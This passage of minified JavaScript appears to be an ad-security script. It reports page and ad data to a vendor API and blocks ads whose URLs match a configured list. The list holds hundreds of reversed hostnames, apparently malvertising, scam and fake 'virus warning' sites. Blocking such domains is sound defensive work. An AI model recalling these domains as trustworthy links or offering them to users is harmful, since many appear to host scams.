r.meta.isAfc&&(e.isAfc=r.meta.isAfc,e.isAmp=r.meta.isAmp),r.meta.hasOwnProperty("isEBDA")&&"%"!==r.meta.isEBDA.charAt(0)&&(e.isEBDA=r.meta.isEBDA),r.pimp&&"%_pimp%"!==r.pimp&&(e.pimp=r.pimp),void 0!==r.pl&&(e.preloaded=r.pl),e.site=r.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=r.isc,r.adt&&(e.adt=r.adt),r.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=o.bdTs,e}function w(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function E(e){e=i.removeCaspr(e),e=r.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=E(e.html)),e.tag&&(e.tag=E(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[r.isPAPI&&"imaj"!==r.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=r.hc,e.vastUrls=JSON.stringify(r.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(r.meta),e.client_size=r.client_size});function A(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(w(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new f).encode(w(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new m(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function _(e,t){p&&window.CompressionStream?O(e,t).catch(function(){A(e,t)}):A(e,t)}function T(e,t){!r.hasFrameApi||r.frameApi||r.isSkipFrameApi?_(e,t):g.call(r.targetWindow,{key:r.key,request:{url:e,data:t}},"*")}r.frameApi&&r.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===r.key&&t.request&&(_((t=t.request).url,t.data),e.stopImmediatePropagation())});var I,x={};function k(r){return function(n){h.push(function(e){if(e&&e(n),n=b(n),-1!==r.indexOf(o.reportEndpoint,r.length-o.reportEndpoint.length)){var t=r+w(n,{r:!0,html:!0,ts:!0});if(!0===x[t]&&!(n.rbu||n.is||3===n.rdType||n.et))return}x[t]=!0,T(r,n)})}}let S="https:",C=S+o.apiUrl+o.reportEndpoint;t.exports={sendInit:s.once(c(k(S+o.apiUrl+o.initEndpoint))),sendReport:e(j(k(S+o.apiUrl+o.reportEndpoint))),sendError:k(S+o.apiUrl+o.errEndpoint),sendDebug:k(S+o.apiUrl+o.dbgEndpoint),sendStats:k(S+o.apiUrl+(o.statsEndpoint||"stats")),sendEvent:(I=k(S+o.apiUrl+o.evEndpoint),function(e,t){var n=o.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&I(e)}),buildRbuReport:e(j(b)),sendRbuReport:T,processQueue:v,processQueueAndResetState:function(){h.push!==y&&v(),h=[]},setReportsEndPointAsFinished:function(){x[C]=!0},setReportsEndPointAsCleared:function(){delete x[C]}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function m(e){return e.split("").reverse().join("")}function f(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,m),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(m(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return f(o,e)&&h(t[e])},function(e){return f(o,e)}),n=m(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+m(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return f(t,e)&&h(a[e])},function(e){return f(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.5.480","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":[],"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront","domains":{"moc.yy2ka.ndc":"1#1:64875","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:64875","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:64875","moc.xdanoev.20-xda":"1#1:64875","moc.redaol-tnetnoc.8":"1#1:64875","moc.ndcsca":"1#1:64875","moc.deloac":"1#1:64875","ofni.htaprider.2ue-og":"1#1:64875","moc.dnmbs.ue.bi":"1#1:64875","moc.redaol-tnetnoc.0":"1#1:64875","aidem.irt.4v-ue-btr":"1#1:64875","ecaps.nisemrek":"1#1:64875","moc.buhtsitpab":"1#1:64875","ofni.htaprider.capa-og":"1#1:64875","moc.3ta3rg-os":"1#1:64875","ecaps.poimom":"1#1:64875","ecaps.lxerum":"1#1:64875","ofni.og7etadpu":"1#1:64875","ten.tnorfduolc.oemwngu0ijm12d":"1#1:64875","ed.tiehdnuseg-netnemusnok.thcireb":"1#1:64875","moc.erots-yalpelgoogemag.www":"1#1:64875","ur.nodynnus":"1#1:64875","kcilc.aikotugaf.ue":"1#1:64875","moc.evir-dnertdnif.apl":"1#1:64875","nuf.rezahsgubeddeyab":"1#1:64875","moc.asutroperssenllew":"1#1:64875","ten.eerf4yalp.am":"1#1:64875","moc.nedleh-kcehc":"1#1:64875","orp.rbmacidart":"1#1:64875","moc.ytiruceselibomecnahne.spit":"1#1:64875","moc.etinuecnavda":"1#1:64875","ni.oc.kcilctobor.gc1r6a37ccbuhgv5lr5d":"1#1:64875","zyx.321fndsioqqq":"1#1:64875","ni.oc.kcilctobor.02ofja37ccbuhgfhvr5d":"1#1:64875","ten.swodniw.eroc.bolb.lywdwtztkudjwatepqic5004":"1#1:64875","ni.oc.yfirevnamuh.gn4vra37ccbuh0816s5d":"1#1:64875","orp.sidneicier-77ecnanif":"1#1:64875","moc.uoy-dna-erac.segap":"1#1:64875","piv.nacamalob.ekactorrac":"1#1:64875","moc.eseurddlihcsnoissim":"1#1:64875","orp.70573-etilx1":"1#1:64875","ni.oc.kcilctobor.g4jm4a37ccbuhorhjr5d":"1#1:64875","moc.wonyromemecnahne":"1#1:64875","kcilc.rotevlev":"1#1:64875","ten.swodniw.eroc.bew.31z.wsgtrmsu6210gninrawsuriv":"1#1:64875","moc.maerdamredym.elas":"1#1:64875","moc.ybraen-slrig.www":"1#1:64875","ni.oc.yfirevnamuh.g677ta37ccbuh8s08s5d":"1#1:64875","pohs.buhsehtolc":"1#1:64875","moc.redrawrofecar.500175-tsetal":"1#1:64875","evil.kuseitirucesdnefedcp":"1#1:64875","moc.yliadnoitavonnitrams.ziuq":"1#1:64875","moc.egdirbdaerteno":"1#1:64875","ofni.xcitylana":"1#1:64875","moc.swenytirucesrebyc":"1#1:64875","pot.dyxpivlrpkdi":"1#1:64875","ni.oc.yfirevnamuh.050rua37ccbuho0uas5d":"1#1:64875","evil.erucesevisnefedcp":"1#1:64875","moc.ppaedart":"1#1:64875","moc.eslupaidematad":"1#1:64875","pohs.erotsorb":"1#1:64875","moc.etakdlrow.ks-32egaytuaeb":"1#1:64875","etis.lativlatrop.me":"1#1:64875","ni.oc.yfirevnamuh.087c4a37ccbuh8rrir5d":"1#1:64875","etis.buhrogivarua":"1#1:64875","sbs.ufuvo":"1#1:64875","moc.tiucricanoif":"1#1:64875","ten.tnorfduolc.7mzjccikmhij1d":"1#1:64875","ni.oc.yfirevnamuh.0l585a37ccbuh0uekr5d":"1#1:64875","ten.swodniw.eroc.bolb.avgduoqmaxqxshfpkbbe4004":"1#1:64875","evil.lanruoj-atsiv":"1#1:64875","orp.nocnupicni":"1#1:64875","enilno.ot-tpecnoclartuen":"1#1:64875","lol.ybty":"1#1:64875","orp.euqmerolod-77ecnanif":"1#1:64875","ppa.naecolatigidno.mkz7r-ppa-hsifknom":"1#1:64875","moc.tekkcalbn":"1#1:64875","ofni.spotreffowen":"1#1:64875","moc.btrtnenitnoctniop":"1#1:64875","ofni.htaprider.8su-og":"1#1:64875","moc.tceffedaibom":"1#1:64875","pot.buhrider":"1#1:64875","moc.aeesud":"1#1:64875","ten.noitpoqi":"1#1:64875","knil.ppa.t2xk":"1#1:64875","moc.redaol-tnetnoc.7":"1#1:64875","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:64875","ecaps.oidlew":"1#1:64875","ofni.htaprider.ue-og":"1#1:64875","moc.xitun-relov.a":"1#1:64875","moc.esuohatnit.sj":"1#1:64875","oi.vdarda.ipa-ahpla":"1#1:64875","moc.sdaderk.ndc":"1#1:64875","su.sterceseracniks":"1#1:64875","moc.ycagelyrrac":"1#1:64875","moc.dleihsnepo.su":"1#1:64875","orp.yeheulav":"1#1:64875","etis.emaglover":"1#1:64875","enilno.ecartohce":"1#1:64875","rt.gro.vesod":"1#1:64875","ur.nodynnus.www":"1#1:64875","moc.xobtfarcirotas":"1#1:64875","moc.koorbdenedrah":"1#1:64875","lol.edutuoy":"1#1:64875","kcilc.tcerider-oes.1d":"1#1:64875","ten.swodniw.eroc.bew.31z.egrahcelppa":"1#1:64875","moc.hgihfr":"1#1:64875","ppa.naecolatigidno.ttjn9-ppa-supotco":"1#1:64875","etis.euqiporp":"1#1:64875","moc.edomwolfderuces":"1#1:64875","moc.pamnu-sniht":"1#1:64875","moc.iahterotsyalp.dw8n":"1#1:64875","moc.tpozaelbatummi":"1#1:64875","ni.oc.yfirevnamuh.0estra37ccbuhg7v5s5d":"1#1:64875","ppa.naecolatigidno.jgblv-ppa-llehsaes":"1#1:64875","pohs.yltramslles":"1#1:64875","ed.tobegna-muz-hcafnie":"1#1:64875","moc.ygolortsaym.ppa":"1#1:64875","xm.x-1":"1#1:64875","maerts.avon-ia":"1#1:64875","moc.dhslbts.txe":"1#1:64875","moc.sulpserutnevemirp":"1#1:64875","moc.95rtsadak":"1#1:64875","evil.soneemomeet":"1#1:64875","dnob.ylnocaidem":"1#1:64875","ni.oc.kcilctobor.g479ta37ccbuh8k58s5d":"1#1:64875","moc.stekram-suineg.www":"1#1:64875","moc.seciohcdooggnidnert":"1#1:64875","moc.edompmujlcitra.apl":"1#1:64875","moc.thginsratsyadaraf":"1#1:64875","ten.swodniw.eroc.bolb.92ososofofoofofooof":"1#1:64875","ten.swodniw.eroc.bew.31z.9e7fc1su6210gninrawsuriv":"1#1:64875","etis.1fovsa":"1#1:64875","yl.eslup.swenytirucesrebyc":"1#1:64875","ecaps.1892wq":"1#1:64875","moc.atnacmides":"1#1:64875","moc.euqituobsallas.www":"1#1:64875","moc.ti-ppaia-orp":"1#1:64875","moc.sillenoram.www":"1#1:64875","etis.sretlehigid":"1#1:64875","moc.swenwonetad":"1#1:64875","moc.avoni-erots.ktr":"1#1:64875","ppa.naecolatigidno.6jtlj-ppa-retsbol":"1#1:64875","moc.bohyregol.niralg":"1#1:64875","ni.oc.yfirevnamuh.0hpspa37ccbuh02s3s5d":"1#1:64875","orp.asnirifide":"1#1:64875","orp.eadnaiduper-77ecnanif":"1#1:64875","moc.gniwolfdrohc":"1#1:64875","kcilc.arutniap":"1#1:64875","moc.sunobpivetile.ekats":"1#1:64875","moc.sdhvkcr":"1#1:64875","etis.napaj-oyot":"1#1:64875","eniw.tropbewlausac":"1#1:64875","ten.tnorfduolc.g79cvqs8do9p3d":"1#1:64875","moc.xugem-tolih.3rt":"1#1:64875","ofni.htaprider.6su-og":"1#1:64875","moc.300ygolonhcet-gnivres.krt":"1#1:64875","moc.reirrabfrusefas":"1#1:64875","ecaps.binomrah":"1#1:64875","moc.sleehwyk":"1#1:64875","oi.citamdib.201sda":"1#1:64875","moc.sgtke.ndc":"1#1:64875","ten.dferuza.10z.xafewf3eed7dxbdd-vic":"1#1:64875","moc.ofni-ytinifni.4v-ue-btr":"1#1:64875","ecaps.uecneiliser":"1#1:64875","moc.pulod-nesiw.3rt":"1#1:64875","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:64875","zyx.daibompxe":"1#1:64875","gro.reggolbi.ognalos":"1#1:64875","ppa.naecolatigidno.q6ljg-ppa-hsifnwolc":"1#1:64875","ni.oc.yfirevnamuh.031b3a37ccbuhot4hr5d":"1#1:64875","moc.sdaolnwod-tnetnoc-ssecca":"1#1:64875","ppa.naecolatigidno.xdook-ppa-krahs":"1#1:64875","ni.oc.yfirevnamuh.ga22qa37ccbuhg914s5d":"1#1:64875","ni.oc.yfirevnamuh.g4k8ua37ccbuh8g2as5d":"1#1:64875","moc.enizagam-ks.www":"1#1:64875","uoyc.62swenyraunaj":"1#1:64875","etis.emag-ver":"1#1:64875","evil.88pivtt.www":"1#1:64875","ecaps.aesthgirb":"1#1:64875","zzub.najseldinnrael":"1#1:64875","ten.swodniw.eroc.bolb.31231wqenknpwqnekpqenp":"1#1:64875","moc.kcotsnruterama.www":"1#1:64875","moc.metsyssgnugidietrev":"1#1:64875","moc.thgiltroperder":"1#1:64875","moc.buhenillaidem":"1#1:64875","orp.iffarnacel":"1#1:64875","ni.oc.kcilctobor.grqo4a37ccbuhgskjr5d":"1#1:64875","kni.buhnoitulos.1fo":"1#1:64875","etis.tnairkcocomguht":"1#1:64875","moc.ayawegrof":"1#1:64875","moc.ecivda-ytuaeb-snemow":"1#1:64875","pohs.reworgpohs":"1#1:64875","ten.42loxinit":"1#1:64875","moc.euqituobirani":"1#1:64875","moc.wef-lufhtiaf":"1#1:64875","ofni.riailletni":"1#1:64875","moc.oidutstideelpmiseht":"1#1:64875","moc.syenruojodranoel":"1#1:64875","pot.teqphjpzabh":"1#1:64875","dnob.llttnihsa":"1#1:64875","zyx.sbyenom.a":"1#1:64875","moc.hcnomdnahcrog.oob.oow":"1#1:64875","moc.esvirdym.www":"1#1:64875","moc.verremusnoc":"1#1:64875","moc.au26nortleq":"1#1:64875","zyx.levanrod":"1#1:64875","ten.swodniw.eroc.bew.31z.7z0yznsu6210gninrawsuriv":"1#1:64875","ten.swodniw.eroc.bew.31z.al9twjsu6210gninrawsuriv":"1#1:64875","moc.beworor.www":"1#1:64875","orp.otosretni":"1#1:64875","moc.emohxivro":"1#1:64875","evil.sebiv-tnehg":"1#1:64875","moc.otrumalej":"1#1:64875","ppa.naecolatigidno.6iqkn-ppa-diuqs":"1#1:64875","nuf.hcaerpaz":"1#1:64875","ppa.naecolatigidno.oq354-ppa-laes":"1#1:64875","ur.36ixatdem":"1#1:64875","ppa.naecolatigidno.garqu-ppa-acro":"1#1:64875","nuf.ydrucsiaretcires":"1#1:64875","moc.gnifrus-tsaf.psd":"1#1:64875","ecaps.hsiledaj.fni":"1#1:64875","moc.tokako":"1#1:64875","gro.ytilirivlwohnori":"1#1:64875","ofni.htaprider.2su-og":"1#1:64875","ten.tnorfduolc.zjnukhvghq9o2d":"1#1:64875","moc.aidem-sserpxeila.stessa":"1#1:64875","evil.eciovamzalp":"1#1:64875","tra.tfirnimul":"1#1:64875","moc.gatbm":"1#1:64875","oi.citamdib.611sda":"1#1:64875","moc.sdam3.4v-tsaesu-btr":"1#1:64875","moc.semit-lacitcat":"1#1:64875","moc.eruza.ppaduolc.tsewnapaj.620pmpj":"1#1:64875","wp.aonilew.su":"1#1:64875","moc.gnudlemsegat":"1#1:64875","kcilc.tnega-hsac":"1#1:64875","ppa.naecolatigidno.vq2cn-ppa-acro":"1#1:64875","moc.ekamcedhtaerw":"1#1:64875","ppa.naecolatigidno.lvi4p-ppa-nihplod":"1#1:64875","kcilc.kaoldas":"1#1:64875","etis.emag-ylati-teews":"1#1:64875","moc.pjsemagommpot":"1#1:64875","orp.muitnadual-77ecnanif":"1#1:64875","ni.oc.yfirevnamuh.g65o6a37ccbuh8evkr5d":"1#1:64875","moc.evitcapetsrehtaef":"1#1:64875","ten.swodniw.eroc.bew.31z.kpeozysu6210gninrawsuriv":"1#1:64875","pohs.eracrabmul":"1#1:64875","kcilc.reukofep":"1#1:64875","ppa.naecolatigidno.wi4gh-ppa-nottub-ppastahw":"1#1:64875","ppa.naecolatigidno.8gcie-ppa-elahw":"1#1:64875","ni.oc.yfirevnamuh.g6dcoa37ccbuh00k2s5d":"1#1:64875","orp.anehthcots":"1#1:64875","kcilc.elatihcra":"1#1:64875","ten.swodniw.eroc.bew.31z.lnj4iwsu6210gninrawsuriv":"1#1:64875","moc.sylnevah":"1#1:64875","moc.321eleipsommtseb":"1#1:64875","enilno.tibronni":"1#1:64875","moc.iskiflatrop":"1#1:64875","ni.oc.kcilctobor.g1o2qa37ccbuh0s14s5d":"1#1:64875","ni.oc.yfirevnamuh.0bc2ta37ccbuhocp7s5d":"1#1:64875","gro.reggolbi.murof":"1#1:64875","moc.sswcl.ndc":"1#1:64875","smetsys.draugefaselibom":"1#1:64875","ten.scirtem-ecnamrofrep":"1#1:64875","moc.oeevo.sda.201sda":"1#1:64875","evil.sllawnajortitna":"1#1:64875","zyx.c0i":"1#1:64875","moc.ridergnorts":"1#1:64875","pohs.okramhsop.p":"1#1:64875","zyx.5xi":"1#1:64875","moc.golbotsevol.noilecca":"1#1:64875","ni.oc.skrowegdirbavon.0j2vs937ccbuhgabbr5d":"1#1:64875","moc.ethcif":"1#1:64875","moc.egdirbdaerteno.apl":"1#1:64875","ten.swodniw.eroc.bew.91z.oisecivrssepicerlabolg":"1#1:64875","ni.oc.kcilctobor.gjd6ta37ccbuhg1v7s5d":"1#1:64875","kcilc.xirteks":"1#1:64875","latigid.htworgpets":"1#1:64875","moc.irrotalleb.www":"1#1:64875","kcilc.reukofep.ue":"1#1:64875","moc.ofogorohik.auqrim":"1#1:64875","moc.selivomva.www":"1#1:64875","moc.42latropofni-ed":"1#1:64875","moc.setab-acgr-gnoht":"1#1:64875","orp.fataceyarp":"1#1:64875","moc.senozniargdaer.apl":"1#1:64875","enilno.epacspirt":"1#1:64875","ppa.naecolatigidno.4rw2j-2-ppa-daehremmah":"1#1:64875","moc.orcenkalah":"1#1:64875","moc.nilivworts":"1#1:64875","gro.ecnarusniotuadetsurt":"1#1:64875","moc.golbotsevol.ainoma":"1#1:64875","zyx.tonaxirg":"1#1:64875","uci.mrofhcem":"1#1:64875","moc.wolffthgisnidaer.apl":"1#1:64875","evil.odjfherp":"1#1:64875","moc.lioelyas.www":"1#1:64875","pot.zickltfmtqrj":"1#1:64875","evil.nhjfyerp":"1#1:64875","moc.orivanalac.174nracram":"1#1:64875","moc.ygetarts-htlaew-ledatic":"1#1:64875","moc.tsohlaitnediser":"1#1:64875","ten.swodniw.eroc.bolb.892oandoasjdnajodsajds":"1#1:64875","ten.swodniw.eroc.bew.31z.o9jzo8su6210gninrawsuriv":"1#1:64875","ia1p--nx.b1h8a9c1b0figqqnabb2gbabs7----nx":"1#1:64875","ni.oc.yfirevnamuh.0plspa37ccbuh8tr3s5d":"1#1:64875","moc.laivarom":"1#1:64875","moc.42ofniecivres":"1#1:64875","moc.redrawrofecar.711175-tsetal":"1#1:64875","uci.aiuygsa":"1#1:64875","moc.su-erotsijd":"1#1:64875","ten.dferuza.20z.qh2gnhacceaguhpg-levartpj":"1#1:64875","moc.duoneddih":"1#1:64875","ofni.htaprider.rtluv-og":"1#1:64875","ofni.htaprider.7su-og":"1#1:64875","moc.esnefedtsohgduolc":"1#1:64875","teb.knilynit.ndc.z":"1#1:64875","zyx.vdaelacs.rkcrt":"1#1:64875","moc.ur.kculagem":"1#1:64875","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:64875","moc.sgtke":"1#1:64875","ten.eralgda.enigne.3ettemocda":"1#1:64875","ten.hcetiaor.gnikcart":"1#1:64875","nuf.tfosdnim.oncim":"1#1:64875","ku.oc.enizagamsrevolgod":"1#1:64875","moc.nizagam-opa.lekitra":"1#1:64875","moc.evol-dna-trilf":"1#1:64875","ni.oc.yfirevnamuh.0taa3a37ccbuh0o3hr5d":"1#1:64875","pot.s5d.www":"1#1:64875","ppa.naecolatigidno.dzff3-2-ppa-nwarp-gnik":"1#1:64875","uoyc.1frtder":"1#1:64875","moc.latrophcetegdirb.g88hna37ccbuhgb02s5d":"1#1:64875","ed.nizagammiehnegie":"1#1:64875","moc.101trepxegod":"1#1:64875","moc.anadlognom.nelborf":"1#1:64875","moc.yojnednatrilf":"1#1:64875","pohs.efisdr":"1#1:64875","kcilc.emosewafonoino.tcerid":"1#1:64875","ten.metelliavuort":"1#1:64875","gro.lnnorbdleg":"1#1:64875","moc.yralas-noznif":"1#1:64875","etis.etalpniarg":"1#1:64875","ni.oc.yfirevnamuh.08uija37ccbuhgtjvr5d":"1#1:64875","niw.q53ocnip":"1#1:64875","ni.oc.yfirevnamuh.0v0vra37ccbuh8316s5d":"1#1:64875","orp.dnairhccus":"1#1:64875","pot.balaruen":"1#1:64875","ecaps.ynob-ivalc-newey":"1#1:64875","oi.wolfbew.vkp-kcirt-meseid-tim":"1#1:64875","orp.somidocrep":"1#1:64875","ten.swodniw.eroc.bolb.xczhygxmdrhhswunkiww9104":"1#1:64875","moc.gnirtm.www":"1#1:64875","moc.goolbesufaidem.apl":"1#1:64875","moc.enozetalumrofhcet":"1#1:64875","moc.goolbesufaidem":"1#1:64875","ppa.naecolatigidno.hee9r-ppa-laes":"1#1:64875","uoyc.72swenyraunaj":"1#1:64875","golb.emoh-ssenllew":"1#1:64875","ten.swodniw.eroc.bolb.zbnckgflfqcmchulybxj6104":"1#1:64875","moc.kshtgil.www":"1#1:64875","ten.swodniw.eroc.bew.31z.enilesor22":"1#1:64875","moc.mlaer-noisufhcet":"1#1:64875","pot.pukcabtsaf":"1#1:64875","pohs.elggottenbewdetroppus":"1#1:64875","wp.aonilew.ua":"1#1:64875","orp.natitrubla":"1#1:64875","ten.swodniw.eroc.bew.31z.pohserutinrufeno":"1#1:64875","ten.swodniw.eroc.bew.5z.yadotsreppohseruces":"1#1:64875","ved.segap.zadanama.bb7aa1f8":"1#1:64875","ten.dleifhtuosstsitned.www":"1#1:64875","hc.suxalag.www":"1#1:64875","moc.swennekehtopa.nizagam":"1#1:64875","gro.kcubrettebdaer":"1#1:64875","ten.etis-taerg.ognalos":"1#1:64875","moc.gnavcas":"1#1:64875","ten.swodniw.eroc.bew.31z.ahyfrusu6210gninrawsuriv":"1#1:64875","moc.ylkeewsgnidlohtseb":"1#1:64875","ten.swodniw.eroc.bew.31z.clxl2ysu6210gninrawsuriv":"1#1:64875","ten.swodniw.eroc.bew.31z.99uou4cqlzcsj621egassem":"1#1:64875","ni.oc.yfirevnamuh.ggc5qa37ccbuh8544s5d":"1#1:64875","ppa.naecolatigidno.smciv-ppa-retsbol":"1#1:64875","ppa.naecolatigidno.l8pjo-2-ppa-esrohaes":"1#1:64875","ecaps.ponidros":"1#1:64875","moc.danosiof.st":"1#1:64875","moc.redaol-tnetnoc.6":"1#1:64875","moc.egnahcxesdani":"1#1:64875","moc.tsdraugten":"1#1:64875","gro.ekolydnac":"1#1:64875","moc.swenygoloncet":"1#1:64875","moc.daczub.citats-cs":"1#1:64875","moc.betasam.sj":"1#1:64875","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:64875","ur.ffoknit.ndc-tenartxe":"1#1:64875","moc.qqniamodniamod":"1#1:64875","au.777":"1#1:64875","ecaps.iremirtiv":"1#1:64875","nuf.tfosdnim":"1#1:64875","moc.laeverstifeneb.www":"1#1:64875","enilno.seigetarts-noisuf.tneilc":"1#1:64875","moc.tius-gninraey":"1#1:64875","orp.subitatissecen-77ecnanif":"1#1:64875","ten.swodniw.eroc.bew.31z.fpd2dvf3lzcsj621egassem":"1#1:64875","moc.tenvocsidpot":"1#1:64875","ni.oc.yfirevnamuh.01tspa37ccbuh06s3s5d":"1#1:64875","ni.oc.yfirevnamuh.0ef1qa37ccbuh8m04s5d":"1#1:64875","ni.oc.kcilctobor.gu71qa37ccbuhge04s5d":"1#1:64875","ppa.naecolatigidno.84dmb-2-ppa-laroc":"1#1:64875","ni.oc.kcilctobor.gnci0a37ccbuh8g4er5d":"1#1:64875","moc.bla9":"1#1:64875","wp.aonilew.ku":"1#1:64875","ni.oc.yfirevnamuh.gtn25a37ccbuhge2kr5d":"1#1:64875","enilno.segatnavdayhtlaeh":"1#1:64875","ni.oc.yfirevnamuh.gsitpa37ccbuhops3s5d":"1#1:64875","latigid.petserutuf":"1#1:64875","ppa.yfilten.263b40-anorakamolem-citehtsea":"1#1:64875","moc.ereitsuah-ednuseg.golb.www":"1#1:64875","moc.ygolortsaym.assile":"1#1:64875","ed.nnamreuank":"1#1:64875","moc.xrevarb":"1#1:64875","moc.redrawrofecar.331175-tsetal":"1#1:64875","gro.egap-tsaf.ainoma":"1#1:64875","moc.kusnafreccos":"1#1:64875","ppa.naecolatigidno.it2du-2-ppa-nihcru":"1#1:64875","ten.swodniw.eroc.bew.31z.pnbdc0lulzcsj621egassem":"1#1:64875","ppa.naecolatigidno.by59h-ppa-llehsaes":"1#1:64875","yadot.wonyteicos":"1#1:64875","ten.swodniw.eroc.bew.31z.hdcz3fsu6210gninrawsuriv":"1#1:64875","ni.oc.yfirevnamuh.gnj8ta37ccbuhg148s5d":"1#1:64875","moc.noyxrp":"1#1:64875","erots.airamirpaiug":"1#1:64875","ppa.naecolatigidno.aifkt-ppa-laroc":"1#1:64875","etis.erulibomwolf.248481pl":"1#1:64875","ni.oc.yfirevnamuh.g4r45a37ccbuh8i7kr5d":"1#1:64875","kcilc.noitingoc-hsac":"1#1:64875","evil.selohwsokom":"1#1:64875","moc.ti.seuqiremunsel":"1#1:64875","moc.semca-sugr-nroht.og":"1#1:64875","kcilc.retsacal":"1#1:64875","moc.liajsselepoheugra":"1#1:64875","kcilc.egdeh-sdnuf":"1#1:64875","moc.xevuqys":"1#1:64875","moc.buhdaersseirots.apl":"1#1:64875","ten.swodniw.eroc.bew.31z.k1semrsu6210gninrawsuriv":"1#1:64875","ni.oc.yfirevnamuh.0e2qpa37ccbuh0cp3s5d":"1#1:64875","ni.oc.yfirevnamuh.g8aqpa37ccbuh0ip3s5d":"1#1:64875","moc.loohcsgnivirdsonze.eludehcs":"1#1:64875","eman.vtsigam.ppa":"1#1:64875","gro.ptfym.sf-ld":"1#1:64875","moc.cllwowstif.yreviled":"1#1:64875","moc.nevahkoobezeeuv":"1#1:64875","moc.tobeucserecived":"1#1:64875","ni.oc.kcilctobor.gul75a37ccbuh0gdkr5d":"1#1:64875","ni.oc.kcilctobor.gl2d5a37ccbuhotmkr5d":"1#1:64875","ten.swodniw.eroc.bew.91z.oiskrowtenigidtsessa":"1#1:64875","moc.rehpyck